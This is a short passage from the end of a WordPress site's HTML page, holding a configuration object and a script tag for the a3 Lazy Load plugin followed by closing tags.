var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5' id='jquery-lazyloadxt-extend-js'></script>
</body>

</html>
